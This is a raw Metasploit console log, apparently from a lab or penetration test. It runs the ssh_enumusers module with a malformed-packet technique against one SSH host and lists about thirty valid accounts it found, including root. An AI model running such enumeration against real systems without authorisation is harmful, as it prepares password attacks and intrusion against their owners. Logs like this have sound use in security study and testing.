 msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.16.4.172:22 - SSH - Using malformed packet technique
[*] 172.16.4.172:22 - SSH - Starting scan
[+] 172.16.4.172:22 - SSH - User '_apt' found
[+] 172.16.4.172:22 - SSH - User 'backup' found
[+] 172.16.4.172:22 - SSH - User 'bin' found
[+] 172.16.4.172:22 - SSH - User 'daemon' found
[+] 172.16.4.172:22 - SSH - User 'dnsmasq' found
[+] 172.16.4.172:22 - SSH - User 'ftp' found
[+] 172.16.4.172:22 - SSH - User 'games' found
[+] 172.16.4.172:22 - SSH - User 'gnats' found
[+] 172.16.4.172:22 - SSH - User 'irc' found
[+] 172.16.4.172:22 - SSH - User 'landscape' found
[+] 172.16.4.172:22 - SSH - User 'list' found
[+] 172.16.4.172:22 - SSH - User 'lp' found
[+] 172.16.4.172:22 - SSH - User 'lxd' found
[+] 172.16.4.172:22 - SSH - User 'mail' found
[+] 172.16.4.172:22 - SSH - User 'man' found
[+] 172.16.4.172:22 - SSH - User 'messagebus' found
[+] 172.16.4.172:22 - SSH - User 'news' found
[+] 172.16.4.172:22 - SSH - User 'nobody' found
[+] 172.16.4.172:22 - SSH - User 'pollinate' found
[+] 172.16.4.172:22 - SSH - User 'proxy' found
[+] 172.16.4.172:22 - SSH - User 'root' found
[+] 172.16.4.172:22 - SSH - User 'sshd' found
[+] 172.16.4.172:22 - SSH - User 'sync' found
[+] 172.16.4.172:22 - SSH - User 'sys' found
[+] 172.16.4.172:22 - SSH - User 'syslog' found
[+] 172.16.4.172:22 - SSH - User 'systemd-network' found
[+] 172.16.4.172:22 - SSH - User 'systemd-resolve' found
[+] 172.16.4.172:22 - SSH - User 'user' found
[+] 172.16.4.172:22 - SSH - User 'uucp' found
[+] 172.16.4.172:22 - SSH - User 'uuidd' found
[+] 172.16.4.172:22 - SSH - User 'www-data' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed